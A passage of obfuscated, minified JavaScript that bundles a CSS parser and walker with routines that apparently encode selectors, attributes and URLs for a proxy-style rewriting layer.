,"scroll-padding-block":t(3144),"scroll-padding-block-start":t(2072),"scroll-padding-block-end":t(2072),"scroll-padding-bottom":t(2072),"scroll-padding-inline":t(3144),"scroll-padding-inline-start":t(2072),"scroll-padding-inline-end":t(2072),"scroll-padding-left":t(2072),"scroll-padding-right":t(2072),"scroll-padding-top":t(2072),"scroll-snap-align":t(666),"scroll-snap-coordinate":t(2414),"scroll-snap-destination":t(2715),"scroll-snap-points-x":t(1648),"scroll-snap-points-y":t(1648),"scroll-snap-stop":t(836),"scroll-snap-type":t(3327),"scroll-snap-type-x":t(1117),"scroll-snap-type-y":t(1117),"scroll-timeline":t(2740),"scroll-timeline-axis":t(2508),"scroll-timeline-name":t(2195),"shape-image-threshold":t(2575),"shape-margin":t(3349),"shape-outside":t(2984),"shape-rendering":t(3193),stroke:t(1132),"stroke-dasharray":t(1178),"stroke-dashoffset":t(1265),"stroke-linecap":t(590),"stroke-linejoin":t(2326),"stroke-miterlimit":t(2361),"stroke-opacity":t(1877),"stroke-width":t(1265),"tab-size":t(1834),"table-layout":t(2334),"text-align":t(581),"text-align-last":t(2331),"text-anchor":t(515),"text-combine-upright":t(1446),"text-decoration":t(3484),"text-decoration-color":t(454),"text-decoration-line":t(1967),"text-decoration-skip":t(1591),"text-decoration-skip-ink":t(425),"text-decoration-style":t(1003),"text-decoration-thickness":t(2177),"text-emphasis":t(2764),"text-emphasis-color":t(454),"text-emphasis-position":t(3495),"text-emphasis-style":t(1300),"text-indent":t(700),"text-justify":t(3351),"text-orientation":t(3045),"text-overflow":t(2070),"text-rendering":t(622),"text-shadow":t(1757),"text-size-adjust":t(1279),"text-spacing-trim":t(2150),"text-transform":t(2394),"text-underline-offset":t(2889),"text-underline-position":t(3563),"text-wrap":t(800),"text-wrap-mode":t(1187),"text-wrap-style":t(2563),"timeline-scope":t(2373),top:t(1365),"touch-action":t(2265),transform:t(1466),"transform-box":t(2077),"transform-origin":t(1865),"transform-style":t(1012),transition:t(3548),"transition-behavior":t(1427),"transition-delay":t(1165),"transition-duration":t(1165),"transition-property":t(2779),"transition-timing-function":t(1633),translate:t(513),"unicode-bidi":t(1157),"user-select":t(2064),"vector-effect":t(867),"vertical-align":t(2903),"view-timeline":t(3142),"view-timeline-axis":t(2508),"view-timeline-inset":t(865),"view-timeline-name":t(2373),"view-transition-name":t(1764),visibility:t(1723),"white-space":t(1420),"white-space-collapse":t(1546),widows:t(2528),width:t(2620),"will-change":t(3245),"word-break":t(3213),"word-spacing":t(1552),"word-wrap":t(3384),"writing-mode":t(2217),x:t(1336),y:t(1336),"z-index":t(1362),zoom:t(980),"-moz-background-clip":t(3463),"-moz-border-radius-bottomleft":t(2303),"-moz-border-radius-bottomright":t(1587),"-moz-border-radius-topleft":t(2144),"-moz-border-radius-topright":t(1587),"-moz-control-character-visibility":t(3352),"-moz-osx-font-smoothing":t(405),"-moz-user-select":t(3278),"-ms-flex-align":t(2762),"-ms-flex-item-align":t(2785),"-ms-flex-line-pack":t(1335),"-ms-flex-negative":t(3160),"-ms-flex-pack":t(3240),"-ms-flex-order":t(2528),"-ms-flex-positive":t(3607),"-ms-flex-preferred-size":t(2391),"-ms-interpolation-mode":t(3557),"-ms-grid-column-align":t(2582),"-ms-grid-row-align":t(2582),"-ms-hyphenate-limit-last":t(1054),"-webkit-background-clip":t(3489),"-webkit-column-break-after":t(3376),"-webkit-column-break-before":t(3376),"-webkit-column-break-inside":t(3376),"-webkit-font-smoothing":t(1321),"-webkit-mask-box-image":t(3002),"-webkit-print-color-adjust":t(2726),"-webkit-text-security":t(815),"-webkit-user-drag":t(3464),"-webkit-user-select":t(2811),"alignment-baseline":t(826),"baseline-shift":t(2912),behavior:t(2387),cue:t(3044),"cue-after":t(2202),"cue-before":t(2202),"glyph-orientation-horizontal":t(1894),"glyph-orientation-vertical":t(1894),kerning:t(367),pause:t(938),"pause-after":t(1600),"pause-before":t(1600),rest:t(1066),"rest-after":t(1600),"rest-before":t(1600),src:t(1001),speak:t(3251),"speak-as":t(858),"unicode-range":t(2168),"voice-balance":t(3413),"voice-duration":t(2709),"voice-family":t(3136),"voice-pitch":t(1095),"voice-range":t(1095),"voice-rate":t(3070),"voice-stress":t(2679),"voice-volume":t(3165),"white-space-trim":t(579)},atrules:{charset:{prelude:t(3291),descriptors:null},"counter-style":{prelude:t(2843),descriptors:{"additive-symbols":t(423),fallback:t(2843),negative:t(2711),pad:t(1814),prefix:t(2933),range:t(2850),"speak-as":t(2405),suffix:t(2933),symbols:t(3238),system:t(3112)}},document:{prelude:t(2520),descriptors:null},"font-palette-values":{prelude:t(2176),descriptors:{"base-palette":t(1294),"font-family":t(2627),"override-colors":t(1540)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2345),"descent-override":t(2345),"font-display":t(2392),"font-family":t(1235),"font-feature-settings":t(373),"font-variation-settings":t(3470),"font-stretch":t(1549),"font-style":t(2646),"font-weight":t(2037),"line-gap-override":t(2345),"size-adjust":t(1767),src:t(1001),"unicode-range":t(2168)}},"font-feature-values":{prelude:t(2627),descriptors:null},import:{prelude:t(1685),descriptors:null},keyframes:{prelude:t(1220),descriptors:null},layer:{prelude:t(718),descriptors:null},media:{prelude:t(1258),descriptors:null},namespace:{prelude:t(2071),descriptors:null},page:{prelude:t(2651),descriptors:{bleed:t(819),marks:t(569),"page-orientation":t(614),size:t(1145)}},"position-try":{prelude:t(2176),descriptors:{top:t(461),left:t(2357),bottom:t(3411),right:t(891),"inset-block-start":t(2185),"inset-block-end":t(565),"inset-inline-start":t(976),"inset-inline-end":t(2738),"inset-block":t(3128),"inset-inline":t(2050),inset:t(1916),"margin-top":t(3514),"margin-left":t(350),"margin-bottom":t(3022),"margin-right":t(2992),"margin-block-start":t(2023),"margin-block-end":t(1973),"margin-inline-start":t(1087),"margin-inline-end":t(1020),margin:t(2309),"margin-block":t(528),"margin-inline":t(2466),width:t(1850),height:t(3300),"min-width":t(2846),"min-height":t(2511),"max-width":t(2390),"max-height":t(840),"block-size":t(493),"inline-size":t(2180),"min-block-size":t(3622),"min-inline-size":t(868),"max-block-size":t(3668),"max-inline-size":t(1849),"align-self":t(1200),"justify-self":t(723)}},property:{prelude:t(620),descriptors:{syntax:t(3291),inherits:t(2911),"initial-value":t(1210)}},scope:{prelude:t(1745),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1425),descriptors:null},container:{prelude:t(1156),descriptors:null},nest:{prelude:t(2095),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(2909)]){case ie:return this[n(2111)]();case we:return this[n(3221)]();case ye:return this[n(2497)](this[n(1713)],e[n(3164)]);case be:return this[n(1634)](this[n(1713)],e[n(3164)]);case se:return this[n(3025)]();case de:return this[n(2742)]();case ue:return this[n(2631)]();case le:return this[n(3388)]();case re:return this[n(1231)](this[n(1441)],this[n(2167)],n(2813))?this[n(2864)]():this[n(1504)](this[n(1713)],e[n(3164)]);case ae:return this[n(2864)]();case ne:return this[n(2218)](this[n(1441)],117)&&this[n(2218)](this[n(1441)]+1,43)?this[n(3595)]():this[n(1391)]();case ce:{const t=this[n(2139)](this[n(1441)]);if(47===t||42===t||43===t||45===t)return this[n(3221)]();35===t&&this[n(1212)](n(2310),this[n(1441)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(2812)]&&r(3466)!==n[r(2812)][r(1561)]&&null!==e&&r(3466)!==e[r(1561)]&&n[r(2104)]({type:r(3466),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2909)]){case be:return this[e(3266)]();case ie:return this[e(1688)]();case fe:return this[e(3455)](1)===fe?this[e(3321)]():this[e(1989)]();case ne:return this[e(2922)]();case le:case ue:return this[e(2631)]();case de:46===this[e(2139)](this[e(1441)])&&this[e(1212)](e(416),this[e(1441)]+1);break;case ce:switch(this[e(2139)](this[e(1441)])){case 43:case 62:case 126:case 47:return this[e(3466)]();case 46:return this[e(2059)]();case 42:case 124:return this[e(2922)]();case 35:return this[e(1688)]();case 38:return this[e(3626)]()}}}};function ru(e){const n=t;return null!==e&&n(3221)===e[n(1561)]&&("-"===e[n(740)][e[n(740)][n(1284)]-1]||"+"===e[n(740)][e[n(740)][n(1284)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(740)]=" "+e[r(740)]),ru(n[r(2812)])&&(n[r(2812)][r(740)]+=" ")},expression:function(){const e=t;return this[e(824)](this[e(1920)](null,!1))},var:function(){const e=t,n=this[e(3215)]();if(this[e(2721)](),n[e(2104)](this[e(1391)]()),this[e(2721)](),this[e(2909)]===we){n[e(2104)](this[e(3221)]());const t=this[e(2958)],r=this[e(1253)]?this[e(2226)](null):this[e(1920)](this[e(2640)],!1);if(e(2226)===r[e(1561)]&&r[e(3298)][e(2383)])for(let n=t-this[e(2958)];n<=0;n++)if(this[e(3455)](n)===he){r[e(3298)][e(2251)]({type:e(1670),loc:null,value:" "});break}n[e(2104)](r)}return n}},iu=new Set([t(3048),t(1564),t(380),"or"]),su={parse:{prelude(){const e=t,n=this[e(3215)]();if(this[e(2909)]===ne){const t=this[e(1267)](this[e(1441)],this[e(2167)]);iu[e(1845)](t[e(3588)]())||n[e(2104)](this[e(1391)]())}return n[e(2104)](this[e(927)](e(3159))),n},block(e=!1){return this[t(1870)](e)}}},au={parse:{prelude:null,block(){return this[t(1870)](!0)}}};function cu(e,n){const r=t;return this[r(437)]((()=>{const t=r;try{return e[t(750)](this)}finally{this[t(2721)](),this[t(726)](0)!==xe&&this[t(1212)]()}}),n||(()=>this[r(1920)](null,!0)))}const lu={layer(){const e=t;this[e(2721)]();const n=this[e(3215)](),r=cu[e(750)](this,this[e(2570)]);return e(1920)===r[e(1561)]&&""===r[e(740)]||n[e(2104)](r),n},supports(){const e=t;this[e(2721)]();const n=this[e(3215)](),r=cu[e(750)](this,this[e(781)],(()=>cu[e(750)](this,(()=>this[e(927)](e(2183))))));return e(1920)===r[e(1561)]&&""===r[e(740)]||n[e(2104)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(3215)]();switch(this[e(2909)]){case se:n[e(2104)](this[e(3025)]());break;case ae:case re:n[e(2104)](this[e(2864)]());break;default:this[e(1212)](e(2246))}return this[e(2721)](),this[e(2909)]===ne&&this[e(1231)](this[e(1441)],this[e(2167)],e(2393))?n[e(2104)](this[e(1391)]()):this[e(2909)]===re&&this[e(1231)](this[e(1441)],this[e(2167)],e(3055))&&n[e(2104)](this[e(1504)](null,lu)),this[e(2721)](),this[e(2909)]===re&&this[e(1231)](this[e(1441)],this[e(2167)],e(315))&&n[e(2104)](this[e(1504)](null,lu)),this[e(726)](0)!==ne&&this[e(726)](0)!==ye||n[e(2104)](this[e(2430)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(824)](this[e(1303)]())},block(){return this[t(1870)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(824)](this[e(2430)]())},block(e=!1){return this[t(1870)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(824)](this[e(1548)]())},block(){return this[t(1870)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(824)](this[e(1548)]())},block(){return this[t(1870)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(824)](this[e(1142)]())},block(e=!1){return this[t(1870)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1870)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(824)](this[e(927)](e(2183)))},block(e=!1){return this[t(1870)](e)}}}},du={parse(){const e=t;return this[e(824)](this[e(1548)]())}},hu={parse(){const e=t;return this[e(824)](this[e(3589)]())}},pu={parse(){const e=t;return this[e(824)](this[e(1391)]())}},mu={parse:function(){const e=t,n=this[e(3215)]();this[e(2721)]();t:for(;!this[e(1349)];){switch(this[e(2909)]){case ne:n[e(2104)](this[e(1391)]());break;case se:n[e(2104)](this[e(3025)]());break;case we:n[e(2104)](this[e(3221)]());break;case xe:break t;default:this[e(1212)](e(3102))}this[e(2721)]()}return n}},fu={parse(){const e=t;return this[e(824)](this[e(1659)]())}},gu={dir:pu,has:du,lang:mu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":fu,"nth-last-child":fu,"nth-last-of-type":fu,"nth-of-type":fu,slotted:hu,host:hu,"host-context":hu},wu=function n(r){const o=t,i=function(t){const e=a1d;let n="",r=e(1018),o=!1,i=fn,s=!1;const a=new en,c=Object[e(657)](new an,function(t){const n=e,r={context:Object[n(3151)](null),features:Object[n(657)](Object[n(3151)](null),t[n(3580)]),scope:Object[n(657)](Object[n(3151)](null),t[n(2423)]),atrule:wn(t[n(2633)]),pseudo:wn(t[n(3067)]),node:wn(t[n(1298)])};for(const[e,o]of Object[n(3058)](t[n(539)]))switch(typeof o){case n(1276):r[n(1593)][e]=o;break;case n(3272):r[n(1593)][e]=gn(o)}return{config:r,...r,...r[n(1298)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:mn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(2251)](t),getFirstListNode:t=>t&&t[e(3501)],getLastListNode:t=>t&&t[e(2812)],parseWithFallback(t,n){const r=e,o=this[r(2958)];try{return t[r(750)](this)}catch(t){if(s)throw t;this[r(2642)](o-this[r(2958)]);const e=n[r(750)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3455)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1284)]?n[e(2139)](t):0,substring:(t,r)=>n[e(1267)](t,r),substrToCursor(t){const n=e;return this[n(3155)][n(1267)](t,this[n(1441)])},cmpChar:(t,e)=>qe(n,t,e),cmpStr:(t,e,r)=>Be(n,t,e,r),consume(t){const n=e,r=this[n(1441)];return this[n(1586)](t),this[n(3473)](r)},consumeFunctionName(){const t=e,r=n[t(1267)](this[t(1441)],this[t(2167)]-1);return this[t(1586)](re),r},consumeNumber(t){const r=e,o=n[r(1267)](this[r(1441)],Ge(n,this[r(1441)]));return this[r(1586)](t),o},eat(t){const n=e;if(this[n(2909)]!==t){const e=Ke[t][n(1889)](0,-6)[n(2881)](/-/g," ")[n(2881)](/^./,(t=>t[n(1517)]()));let r=(/[[\](){}]/[n(1765)](e)?'"'+e+'"':e)+n(1516),o=this[n(1441)];switch(t){case ne:this[n(2909)]===re||this[n(2909)]===ae?(o=this[n(2167)]-1,r=n(3436)):r=n(416);break;case ie:this[n(1361)](35)&&(this[n(1674)](),o++,r=n(1224));break;case ue:this[n(2909)]===le&&(o=this[n(2167)],r=n(2376))}this[n(1212)](r,o)}this[n(1674)]()},eatIdent(t){const n=e;this[n(2909)]===ne&&!1!==this[n(1885)](0,t)||this[n(1212)](n(540)+t+n(3122)),this[n(1674)]()},eatDelim(t){const n=e;this[n(1361)](t)||this[n(1212)](n(982)+String[n(770)](t)+n(3122)),this[n(1674)]()},getLocation:(t,n)=>o?a[e(2799)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(945)](t),o=this[n(1388)](t);return a[n(2799)](null!==e?e[n(2128)][n(338)][n(899)]-a[n(3684)]:this[n(1441)],null!==o?o[n(2128)][n(3057)][n(899)]-a[n(3684)]:this[n(1441)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(1284)]?a[o(1909)](r):this[o(1349)]?a[o(1909)](function(t,e){const n=o;for(;e>=0&&je(t[n(2139)](e));e--);return e+1}(n,n[o(1284)]-1)):a[o(1909)](this[o(1441)]);throw new pn(t||o(3345),n,i[o(899)],i[o(3093)],i[o(3294)],a[o(1645)],a[o(2435)])}});return Object[e(657)]((function(t,l){const u=e;n=t,l=l||{},c[u(2049)](n,cn),a[u(2049)](n,l[u(899)],l[u(3093)],l[u(3294)]),r=l[u(1705)]||u(1018),o=Boolean(l[u(507)]),i=u(1276)==typeof l[u(2325)]?l[u(2325)]:fn,s=!1,c[u(2336)]=!(u(2336)in l)||Boolean(l[u(2336)]),c[u(511)]=!(u(511)in l)||Boolean(l[u(511)]),c[u(2516)]=!(u(2516)in l)||Boolean(l[u(2516)]),c[u(1253)]=u(1253)in l&&Boolean(l[u(1253)]);const{context:d=u(2476),onComment:h}=l;if(d in c[u(1593)]==0)throw new Error(u(832)+d+"`");u(1276)==typeof h&&c[u(929)](((t,e,r)=>{const o=u;if(t===_e){const t=c[o(1909)](e,r),i=Be(n,r-2,r,"*/")?n[o(1889)](e+2,r-2):n[o(1889)](e+2,r);h(i,t)}}));const p=c[u(1593)][d][u(750)](c,l);return c[u(1349)]||c[u(1212)](),p}),{SyntaxError:pn,config:c[e(831)]})}(r),s=function(t){const e=a1d,n=function(t){const e=a1d,n={};for(const r in t[e(1298)])if(Mn[e(750)](t[e(1298)],r)){const o=t[e(1298)][r];if(!o[e(3671)])throw new Error(e(334)+r+e(1107));n[r]=In(0,o)}return n}(t),r={},o={},i=Symbol(e(397)),s=Symbol(e(2467));for(const t in n)Mn[e(750)](n,t)&&null!==n[t]&&(r[t]=jn(n[t],!1),o[t]=jn(n[t],!0));const a=Ln(r),c=Ln(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1d,o=h[r(750)](g,t,e,n);return o===i||o!==s&&(!(!m[r(683)](t[r(1561)])||!m[t[r(1561)]](t,g,d,f))||p[r(750)](g,t,e,n)===i)}let h=Tn,p=Tn,m=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1276)==typeof l)h=l;else if(l&&(h=Nn(l[u(1627)]),p=Nn(l[u(387)]),l[u(1543)]&&(m=o),l[u(2851)])){if(a[u(683)](l[u(2851)]))m=l[u(1543)]?c[l[u(2851)]]:a[l[u(2851)]];else if(!n[u(683)](l[u(2851)]))throw new Error(u(3169)+l[u(2851)]+u(3688)+Object[u(2355)](n)[u(3061)]()[u(3282)](", ")+")");h=Cn(h,l[u(2851)]),p=Cn(p,l[u(2851)])}if(h===Tn&&p===Tn)throw new Error(u(3323));d(t)};return l[e(932)]=i,l[e(2642)]=s,l[e(1752)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1d(750)](this,t,r,o))return n=t,i})),n},l[e(428)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1d(750)](this,t,r,o))return n=t,i}}),n},l[e(3084)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1d;e[i(750)](this,t,r,o)&&n[i(2104)](t)})),n},l}(r),a=function(t){const n=a1d,r=new Map;for(let[e,o]of Object[n(3058)](t[n(1298)]))n(1276)==typeof(o[n(1607)]||o)&&r[n(3011)](e,o[n(1607)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1d;if(!r[e(1845)](t[e(1561)]))throw new Error(e(544)+t[e(1561)]);r[e(2367)](t[e(1561)])[e(750)](l,t)},tokenBefore:zn,token(t,e){const n=a1d;a=this[n(3301)](a,t,e),this[n(3310)](e,t,!1),t===ce&&92===e[n(2139)](0)&&this[n(3310)]("\n",he,!0)},emit(t){s+=t},result:()=>s};o&&(i(1276)==typeof o[i(3189)]&&(c=o[i(3189)](c)),o[i(1879)]&&(c=function(t){const e=i,n=new bn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1298)];t[e(1298)]=function(t){const i=e;if(t[i(2128)]&&t[i(2128)][i(338)]&&vn[i(1845)](t[i(1561)])){const e=t[i(2128)][i(338)][i(3093)],d=t[i(2128)][i(338)][i(3294)]-1;o[i(3093)]===e&&o[i(3294)]===d||(o[i(3093)]=e,o[i(3294)]=d,r[i(3093)]=c,r[i(3294)]=l,u&&(u=!1,r[i(3093)]===s[i(3093)]&&r[i(3294)]===s[i(3294)]||n[i(3556)](a)),u=!0,n[i(3556)]({source:t[i(2128)][i(3155)],original:o,generated:r}))}d[i(750)](this,t),u&&vn[i(1845)](t[i(1561)])&&(s[i(3093)]=c,s[i(3294)]=l)};const h=t[e(3310)];t[e(3310)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1284)];e++)10===t[o(2139)](e)?(c++,l=0):l++;h(t,n,r)};const p=t[e(3642)];return t[e(3642)]=function(){return u&&n[e(3556)](a),{css:p(),map:n}},t}(c)),o[i(850)]in e&&(c[i(3301)]=e[o[i(850)]]));const l={node:t=>c[i(1298)](t),children:Sn,token:(t,e)=>c[i(937)](t,e),tokenize:En};return c[i(1298)](t),c[i(3642)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1d;t[e(3298)]&&t[e(3298)]instanceof un==0&&(t[e(3298)]=(new un)[e(3469)](t[e(3298)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1d;t[e(3298)]&&t[e(3298)]instanceof un&&(t[e(3298)]=t[e(3298)][e(736)]())}}),t)}),u={lexer:null,createLexer:t=>new So(t,u,u[o(1639)][o(3671)]),tokenize:cn,parse:i,generate:a,walk:s,find:s[o(1752)],findLast:s[o(428)],findAll:s[o(3084)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=To({},r);return n(e(1276)==typeof t?t(i):To(i,t))}};var d;return u[o(1639)]=new So({generic:r[o(2369)],cssWideKeywords:r[o(531)],units:r[o(2479)],types:r[o(3533)],atrules:r[o(3075)],properties:r[o(3581)],node:r[o(1298)]},u),u}(To({},{...$l,parseContext:{default:t(1642),stylesheet:t(1642),atrule:t(688),atrulePrelude(e){const n=t;return this[n(664)](e[n(2633)]?String(e[n(2633)]):null)},mediaQueryList:t(2430),mediaQuery:t(860),condition(e){const n=t;return this[n(927)](e[n(719)])},rule:t(2275),selectorList:t(1548),selector:t(3589),block(){return this[t(1870)](!0)},declarationList:t(364),declaration:t(781),value:t(2226)},features:{supports:{selector(){return this[t(3589)]()}},container:{style(){return this[t(781)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:bu,parse:vu,generate:yu,lexer:xu,createLexer:ku,walk:Au,find:_u,findLast:zu,findAll:Su,toPlainObject:Eu,fromPlainObject:Mu,fork:Tu}=wu,Nu=e=>e[t(1268)](t(2782))||e[t(1268)](t(1884))?e=(e=(e=(e=e[t(2881)](/(^width\s*:)/g,t(2929)))[t(2881)](/([^-]width\s*:)/g,t(2929)))[t(2881)](/(^height\s*:)/g,t(2929)))[t(2881)](/([^-]height\s*:)/g,t(2929)):e;function Cu(e){const n=t;try{return new Blob([e])[n(3538)]}catch{return n(634)!=typeof TextEncoder?(new TextEncoder)[n(1211)](e)[n(1284)]:2*e[n(1284)]}}function Iu(t,e){return Cu(t)+Cu(e)}function ju(){const e=t;if(arguments[e(1284)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2367)](t),set(t,o){const i=e,s=Iu(t,o),a=r+s;return!(a>5242880||(n[i(3011)](t,o),r=a,0))},has:t=>n[e(1845)](t),delete(t){const o=e;if(!n[o(1845)](t))return!1;const i=n[o(2367)](t);return n[o(1778)](t),r-=Iu(t,i),r<0&&(r=0),!0},clear(){n[e(1703)](),r=0}}}const Lu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(557)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Pu({protectUrlContext:r,stylesheet:o,direction:n(2266),context:n(1571),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Uu=t(634)!=typeof window,Ou=ju(Uu),Wu=ju(Uu),Ru=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Ou:Wu;let u=l[n(2367)](o);return u||(u=Pu({protectUrlContext:r,stylesheet:o,direction:n(2266),context:n(1017),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(3011)](o,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(557)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Pu({protectUrlContext:r,stylesheet:o,context:n(740),direction:n(2266),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Du(e,n,r){const o=t,i=bt.z1[o(1284)];if("*="===e){const t=r(n);n=(0,bt._)(t)?t[o(1889)](i+4):t}else if("$="===e){const t=r(n);n=(0,bt._)(t)?t[o(1889)](i+4):t}else n=r(n);return n}function Pu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(2266)===e[n(3361)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(557)],isPageLevel:u}=e;i=t=>e[n(704)]&&!e[n(704)](t)?t:(0,bt.md)(t[n(757)]("\\")[n(3282)](""),o),s=function(i){const s=n;let a=arguments[s(1284)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2864)];return i[s(1044)]("{{")&&i[s(1863)]("}}")?i:i[s(1044)](".")&&!i[s(1044)]("./")&&!i[s(1044)](s(2626))||i[s(1044)]("#")?Ru({protectUrlContext:t,selector:i,key:o,idFilter:e[s(704)],attributeFilter:e[s(1856)]}):e[s(1812)]&&!e[s(1812)](i)?i:(u&&a===ht.MN[s(2519)]&&(a=ht.MN[s(1434)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(1011)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(1856)]&&!e[n(1856)](t)?t:n(1289)[n(3450)]((0,bt.md)(t[n(1889)](5))[n(3588)]()),c=t=>e[n(2328)]&&e[n(2328)](t)?n(1277)+(0,bt.md)(t[n(3588)]()):t}else n(739)===e[n(3361)]?(i=t=>(0,bt._)(t)?(0,bt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3168)]:t,a=t=>(0,bt._)(t[n(1889)](5))?n(1289)+(0,bt.ks)(t[n(1889)](5)[n(3588)]()):t,c=t=>t[n(1044)](n(1277))&&(0,bt._)(t[n(1889)](3))?(0,bt.ks)(t[n(1889)](3)):t):n(2564)===e[n(3361)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2524)])[r(1011)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,p,m,f;l[r(2104)](t);const g=l[r(1284)]>=3&&r(1069)===l[l[r(1284)]-3][r(2295)];if(r(1688)===t[r(1561)])t[r(2295)]=i(t[r(2295)]);else if(r(2059)===t[r(1561)])t[r(2295)]=i(t[r(2295)]);else if(r(3266)===t[r(1561)]&&r(1391)===t[r(2295)][r(1561)]&&t[r(2295)][r(2295)][r(1044)](r(1289)))t[r(2295)][r(2295)]=a(t[r(2295)][r(2295)]);else if(r(3266)!==t[r(1561)]||r(1391)!==t[r(2295)][r(1561)]||"id"!==t[r(2295)][r(2295)]&&r(885)!==t[r(2295)][r(2295)]&&r(1677)!==t[r(2295)][r(2295)]||r(3025)!==(null===(o=t[r(740)])||void 0===o?void 0:o[r(1561)]))if(r(3266)!==t[r(1561)]||r(1391)!==t[r(2295)][r(1561)]||r(2782)!==t[r(2295)][r(2295)]&&r(1884)!==t[r(2295)][r(2295)]||r(3025)!==(null===(u=t[r(740)])||void 0===u?void 0:u[r(1561)]))if(r(3266)===t[r(1561)]&&r(1391)===t[r(2295)][r(1561)]&&r(3003)===t[r(2295)][r(2295)]&&r(3025)===(null===(d=t[r(740)])||void 0===d?void 0:d[r(1561)])&&(t[r(740)][r(740)][r(1268)](r(2782))||t[r(740)][r(740)][r(1268)](r(1884)))){if(r(2266)===e[r(3361)]){const e=Nu(t[r(740)][r(740)]);e!==t[r(740)][r(740)]&&(t[r(740)][r(740)]=t[r(740)][r(740)]+", "+e)}else if(r(739)===e[r(3361)]){const e=(w=t[r(740)][r(740)])[r(1268)](r(2782))||w[r(1268)](r(1884))?w=(w=(w=(w=w[r(2881)](/(^width\s*:)   /g,"$1"))[r(2881)](/([^-]width\s*:)   /g,"$1"))[r(2881)](/(^height\s*:)   /g,"$1"))[r(2881)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(740)][r(740)]&&(t[r(740)][r(740)]=e)}}else if(r(3266)===t[r(1561)]&&r(1391)===t[r(2295)][r(1561)]&&r(2685)===t[r(2295)][r(2295)]&&r(3025)===(null===(h=t[r(740)])||void 0===h?void 0:h[r(1561)]))r(2266)===e[r(3361)]?t[r(740)][r(740)]=Du(t[r(3428)],t[r(740)][r(740)],i):t[r(740)][r(740)]=i(t[r(740)][r(740)]);else if(r(3266)===t[r(1561)]&&r(1391)===t[r(2295)][r(1561)]&&"id"===t[r(2295)][r(2295)]&&r(1391)===(null===(p=t[r(740)])||void 0===p?void 0:p[r(1561)]))r(2266)===e[r(3361)]?t[r(740)][r(2295)]=Du(t[r(3428)],t[r(740)][r(2295)],i):t[r(740)][r(2295)]=i(t[r(740)][r(2295)]);else 